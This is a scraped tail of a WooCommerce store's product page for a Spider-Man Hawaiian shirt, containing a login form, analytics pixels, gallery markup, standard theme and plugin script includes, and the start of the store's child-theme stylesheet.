		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
		display: block;
	}
	.seogroups_readmore_flatsome a {
		color: var(--primary-color);
		display: block;
	}
	.seogroups_readmore_flatsome a:after {
		content: '';
		width: 0;
		right: 0;
		border-top: 6px solid var(--primary-color);
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		display: inline-block;
		vertical-align: middle;
		margin: -2px 0 0 5px;
	}
	.seogroups_readmore_flatsome_less a:after {
		border-top: 0;
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		border-bottom: 6px solid var(--primary-color);
	}
	.seogroups_readmore_flatsome_less:before {
		display: none;
	}
</style>
<script src="[data-uri]" defer></script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8347c19b01" /><input type="hidden" name="_wp_http_referer" value="/products/marvel-spider-man-aloha-best-hawaiian-shirt/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://musicdope90s.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <div id='pys_ajax_events'></div>        <script src="[data-uri]" defer></script>
            <!-- Pinterest Pixel Base Code -->
<script type="text/javascript" src="[data-uri]" defer></script>
<!-- End Pinterest Pixel Base Code -->
<script src="[data-uri]" defer></script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2614253077827&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script src="[data-uri]" defer></script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&pr0id=75563&pr0nm=Marvel+Spider+Man+Aloha+Best+Hawaiian+Shirt&pr0ca=Hawaiian+Shirts%2FApparels%2FMovie&pr0pr=34.95&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&el=Marvel+Spider+Man+Aloha+Best+Hawaiian+Shirt+-+Related+products&pr0id=75137&pr0nm=Avengers+Spider+Man+Tropical+Hawaiian+Shirt&pr0ca=Hawaiian+Shirts%2FApparels%2FMovie&pr0pr=34.95&pr0qt=1&pr1id=75138&pr1nm=All+Over+Print+Vintage+Summer+Lilo+And+Stitch+Aloha+Hawaiian+Shirt&pr1ca=Hawaiian+Shirts%2FApparels%2FMovie&pr1pr=34.95&pr1qt=1&pr2id=75139&pr2nm=Amazing+Superhero+Tropical+Spider+Man+Lovers+Summer+Vibes+Hawaiian+Shirt&pr2ca=Hawaiian+Shirts%2FApparels%2FMovie&pr2pr=34.95&pr2qt=1&pr3id=75140&pr3nm=Avengers+Spider+Man+With+Floral+Hawaiian+Shirt&pr3ca=Hawaiian+Shirts%2FApparels%2FMovie&pr3pr=34.95&pr3qt=1&pr4id=75145&pr4nm=Avengers+Superhero+Spider+Man+Tropical+Hawaiian+Shirt&pr4ca=Hawaiian+Shirts%2FApparels%2FMovie&pr4pr=34.95&pr4qt=1&pr5id=75147&pr5nm=Batman+1966+Cartoon+Poster+Movie+Hawaiian+Shirt&pr5ca=Hawaiian+Shirts%2FApparels%2FMovie&pr5pr=34.95&pr5qt=1&pr6id=75148&pr6nm=Baby+Yoda+Summer+Aloha+Hawaiian+Shirt&pr6ca=Hawaiian+Shirts%2FApparels%2FMovie&pr6pr=34.95&pr6qt=1&pr7id=75149&pr7nm=Batman+1966+The+Joker+All+Over+Print+Hawaiian+Shirt&pr7ca=Hawaiian+Shirts%2FApparels%2FMovie&pr7pr=34.95&pr7qt=1&pr8id=75153&pr8nm=Batman+And+Robin+Hawaiian+Shirt&pr8ca=Hawaiian+Shirts%2FApparels%2FMovie&pr8pr=34.95&pr8qt=1&pr9id=75154&pr9nm=Batman+Animated+Colorful+Hawaiian+Shirt&pr9ca=Hawaiian+Shirts%2FApparels%2FMovie&pr9pr=34.95&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript' src="[data-uri]" defer></script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js" defer data-deferred="1"></script>
<script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/js/frontend.min.js?ver=4.1.4" id="wcpa-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/js/vscf-reset.js" id="vscf-reset-script-js" defer data-deferred="1"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.22"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.min.js?ver=1.4.22" id="pinterest-for-woocommerce-save-button-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer data-deferred="1"></script>
<script type="text/javascript" id="flatsome-js-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js" defer data-deferred="1"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js" defer data-deferred="1"></script>
	<script src="[data-uri]" defer></script>
		<script src="[data-uri]" defer></script>
	
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-03 06:48:28 -->

--- FILE ---
content_type: text/css
request_url: https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0.634
body_size: 1167
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 4.0
*/

.checkout_coupon.mb-0 {
 display: block!important;
}
.woocommerce-terms-and-conditions-checkbox-text{
	font-size: 13px;
	line-height: 20px;
	font-weight: 400;
	margin-bottom: 30px;
	display: block;
}

/** main corlor button: #40b705 */
.button#place_order, .button.checkout, .checkout-button, .single_add_to_cart_button.button {
    display: block;
    width: 100%;
    line-height: 50px;
    border-radius: 3px;
    font-size: 1.1em;
    letter-spacing: 2px;
}

.callout.badge.badge-circle{
	display: none;
}

.product-info span.amount {
    white-space: nowrap;
    color: #f44336;
    font-weight: 700;
    font-size: 1.2em;
}

.sn_size_chart_wrp{
	display: block;
}

/*************** ADD CUSTOM CSS HERE.   ***************/
#review_form .review-form-inner.has-border{
	
}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

.sn-mobile-mini-cart-checkout .shipping__table{
	display: none;
}
@media only screen and (max-width: 999px) {
	.sn-mobile-mini-cart-checkout{
		display: block!important;
	}
}

/* Custom new layout*/
 body {
font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

h1,h2,h3,h4,h5,h6 {
